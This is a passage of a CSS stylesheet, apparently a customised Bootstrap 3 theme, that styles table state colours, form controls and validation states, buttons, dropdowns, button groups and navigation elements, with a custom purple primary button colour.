.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 20.25px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 27px;
  font-size: 28.5px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 19px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 41px;
  padding: 6px 12px;
  font-size: 19px;
  line-height: 1.42857;
  color: #555555;
  background-color: white;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #777777;
}
.form-control::-webkit-input-placeholder {
  color: #777777;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 41px;
  line-height: 1.42857 \0;
}
input[type="date"].input-sm, .form-horizontal .form-group-sm input[type="date"].form-control,
input[type="time"].input-sm,
.form-horizontal .form-group-sm input[type="time"].form-control,
input[type="datetime-local"].input-sm,
.form-horizontal .form-group-sm input[type="datetime-local"].form-control,
input[type="month"].input-sm,
.form-horizontal .form-group-sm input[type="month"].form-control {
  line-height: 37px;
}
input[type="date"].input-lg, .form-horizontal .form-group-lg input[type="date"].form-control,
input[type="time"].input-lg,
.form-horizontal .form-group-lg input[type="time"].form-control,
input[type="datetime-local"].input-lg,
.form-horizontal .form-group-lg input[type="datetime-local"].form-control,
input[type="month"].input-lg,
.form-horizontal .form-group-lg input[type="month"].form-control {
  line-height: 54px;
}

.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 27px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg, .form-horizontal .form-group-lg .form-control-static.form-control, .form-control-static.input-sm, .form-horizontal .form-group-sm .form-control-static.form-control {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .form-horizontal .form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .form-horizontal .form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .form-horizontal .form-group-sm textarea.form-control,
select[multiple].input-sm,
.form-horizontal .form-group-sm select[multiple].form-control {
  height: auto;
}

.input-lg, .form-horizontal .form-group-lg .form-control {
  height: 54px;
  padding: 10px 16px;
  font-size: 24px;
  line-height: 1.33;
  border-radius: 6px;
}

select.input-lg, .form-horizontal .form-group-lg select.form-control {
  height: 54px;
  line-height: 54px;
}

textarea.input-lg, .form-horizontal .form-group-lg textarea.form-control,
select[multiple].input-lg,
.form-horizontal .form-group-lg select[multiple].form-control {
  height: auto;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 51.25px;
}

.form-control-feedback {
  position: absolute;
  top: 32px;
  right: 0;
  z-index: 2;
  display: block;
  width: 41px;
  height: 41px;
  line-height: 41px;
  text-align: center;
}

.input-lg + .form-control-feedback, .form-horizontal .form-group-lg .form-control + .form-control-feedback {
  width: 54px;
  height: 54px;
  line-height: 54px;
}

.input-sm + .form-control-feedback, .form-horizontal .form-group-sm .form-control + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #acafb5;
}

@media (min-width: 768px) {
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group, .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon, .navbar-form .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .navbar-form .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control, .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label, .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label, .navbar-form .radio label,
  .form-inline .checkbox label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 34px;
}
.form-horizontal .form-group {
  margin-left: -16px;
  margin-right: -16px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 16px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 19px;
  line-height: 1.42857;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus {
  color: #f4c503;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #f4c503;
  background-color: transparent;
  border-color: #f4c503;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #f4c503;
  background-color: transparent;
  border-color: #b89402;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: transparent;
  border-color: #f4c503;
}
.btn-default .badge {
  color: transparent;
  background-color: #f4c503;
}

.btn-primary {
  color: white;
  /*
  background-color: #428bca;
  border-color: #357ebd;
  */
  background-color: #4C2E91;
  border-color: #357ebd;

}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: white;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: white;
}

.btn-success {
  color: white;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: white;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: white;
}

.btn-info {
  color: white;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: white;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: white;
}

.btn-warning {
  color: white;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: white;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: white;
}

.btn-danger {
  color: white;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: white;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: white;
}

.btn-link {
  color: #4b2e90;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #2d1b56;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 24px;
  line-height: 1.33;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 19px;
  text-align: left;
  background-color: white;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 12.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #4b2e90;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: whitesmoke;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: white;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
